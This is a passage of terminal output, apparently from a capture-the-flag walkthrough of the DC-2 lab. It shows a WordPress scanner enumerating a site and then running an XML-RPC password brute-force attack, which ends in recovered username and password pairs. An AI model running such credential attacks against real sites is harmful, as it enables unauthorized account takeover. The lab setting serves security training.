 root@kali: ~
root@kali: ~
root@kali: ~
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==========================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
Trying jerry / CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (0 / 717)  0.00%  ETA: ??:?
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:01:59 <===============================================================> (649 / 649) 100.00% Time: 00:01:59
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Wed Apr  8 12:09:47 2020
[+] Requests Done: 702
[+] Cached Requests: 5
[+] Data Sent: 320.467 KB
[+] Data Received: 684.152 KB
[+] Memory used: 208.297 MB
[+] Elapsed time: 00:02:07
root@kali:~#